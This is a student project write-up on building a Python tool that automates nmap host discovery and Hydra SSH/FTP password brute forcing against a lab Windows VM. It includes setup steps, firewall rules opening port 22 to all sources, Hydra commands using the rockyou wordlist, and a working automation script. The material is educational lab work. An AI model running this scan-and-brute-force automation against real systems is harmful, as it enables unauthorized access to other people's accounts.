CSCI 412
Project: Structure of automated penetration test
Project Goal: We will build a Python-based automated penetration tester that discovers hosts, enumerates services, selects attacks, executes them, and updates its internal state using a simplified MAPE-K loop (Monitor → Analyze → Plan → Execute).
The tool will operate on a vulnerable environment created on a virtual lab using metasploitable 3. It will automate multiple phases: scanning, service identification, vulnerability reasoning, exploit selection, and post-exploitation enumeration—mirroring the architecture in the article.
We are going to keep this project simple and only do two things:
- Automated network host discovery (ping sweep)
- Automated password brute forcing (easy brute force attack)
In order to do that first we need to have the following things:
- Host PC (Windows)
- Target PC (Windows)
- Nmap
- Hydra (via WSL/Kali)
- Python (install in Visual studio)
- FTP Server with weak password
Host PC environment setups:
1. Download Nmap and install it
2. Setting up Kali linux via WSL:
Go to powershell and type this : wsl –install
Its going to download and install wsl on your system
Now, type in wsl.exe –install Kali-linux, Then go to the Microsoft store and install the kali linux. Restart your PC. After that click on search bar and run kali linux

It should look like this. Type in your desired username and password. Then type in: sudo apt update
After that enter the password again. When its done type in :
sudo apt install hydra wordlists
Python Setup:
If you don’t have Python then download it and install
https://www.python.org/downloads/windows/
Go to cmd terminal and type
pip install python-nmap
When its done type
pip install paramiko
Your host PC is all set
Target PC environment setup:
Get windows 10 or 11 on your virtual machine
Now click on settings, find “view or edit optional features”. It is usually under “Apps” but if it’s not there then use the search bar and type it in. Then click on add. Search for OpenSSH server and install it. After its done go to settings and find “Firewall defender advanced settings”. Click on check on the inbound rules if the OpenSSH allowed port 22 to be open

If its enabled then go to powershell and run as administrator. Type net start sshd. It will start the OpenSSH server. Type ipconfig

Your Virtual Machine IP address will be needed so save it.
Target PC is ready
Lets run some tests and see if everythings working properly
Go to power shell of your host machine and type : nmap -sn 192.168.1.0/24
This will scan for all the addresses under the same network

Now go to the powershell of your target machine and type nmap -sV (your IP address)
Its going to show you all the open ports and you can see the port 22 needs to be open. If it doesn't show the port 22 that means your OpenSSH is not working or it didn’t change the network settings.
We will hack the information through this port. We are not using FTP server but if you want then you can also use FTP server to do this project.

I made a Python file to do the IP hosts scan to try it out and see how it works

You can also check using this code and running it on VS studios or any other complier
# A simple network scanner using nmap to find live hosts in a subnet
import nmap

nm = nmap.PortScanner()
nm.scan('192.168.1.0/24', arguments='-sn')

for host in nm.all_hosts():
print("Host:", host, "is up")
Before we try out the brute force attack we need to configure the target PC and make sure the firewall allows ssh in the port 22
In order to do this, go to powershell in admin mode in the target PC. Type in all of this:
Set-NetFirewallRule -Name "OpenSSH-Server-In-TCP" -Enabled True
Set-NetFirewallRule -Name "OpenSSH-Server-In-TCP" -Action Allow

Set-NetFirewallRule -Name "OpenSSH-Server-In-TCP" -Profile Private

New-NetFirewallRule -Name "AllowSSHAll" `
-DisplayName "Allow SSH From Anywhere" `
-Enabled True `
-Direction Inbound `
-Protocol TCP `
-LocalPort 22 `
-Action Allow

And now restart SSH using this command:
Restart-Service sshd
Now lets scan again for the open ports in Host PC. Go to kali linux. Make sure Nmap is downloaded inside linux. If not you can use this command:
sudo apt install nmap
Sometimes the hydra wordslist is inside a zip file so extract that using this command:
sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
If your VM’s pc and host PC are not on the same network. You need to enable bridge connection. You can find that on the settings of your VM
Now use this command to scan for the port using linux:
nmap -p 22 -sV -Pn (target PC IP)
If you see something like this:
That means the port is blocked because of firewall
If you did everything correct you should be able to see that it says “Open” instead of “filtered”
Now run this command if it says open:
ssh (your target username)@(your target IP)
If it says something like “password: “
That means it worked and established a connection with the target PC.
Now you can run this :
hydra -l (your username) -P /usr/share/wordlists/rockyou.txt (your IP) ssh
And it should do a brute force attack on the target PC:

Now all we have to do is create a Python code to automate these tasks
Here is the Python Code below for doing the nmap scan and brute force:
#Python 3 script to perform a ping sweep and brute-force attacks on discovered hosts
import nmap
import subprocess

target_range = "192.168.1.0/24"

print("[+] Running ping sweep...")
nm = nmap.PortScanner()
nm.scan(target_range, arguments='-sn')
live_hosts = nm.all_hosts()

print("\n[+] Live Hosts Found:")
for host in live_hosts:
print(host)

# Pick a target manually or automate it
target = input("\nEnter target IP for brute force: ")

print(f"[+] Scanning {target} for open ports...")
nm.scan(target, arguments='-sV')

if nm[target].has_tcp(22):
print("[+] SSH is open! Running brute force...")
subprocess.call(
["wsl", "hydra", "-l", "Mathews", #Please use your own admin name
"-P", "/usr/share/wordlists/rockyou.txt",
f"{target}", "ssh"]
)
elif nm[target].has_tcp(21):
print("[+] FTP is open! Running brute force...")
subprocess.call(
["wsl", "hydra", "-l", "user",
"-P", "/usr/share/wordlists/rockyou.txt",
f"ftp://{target}"]
)
else:
print("[-] No brute-forceable service found.")

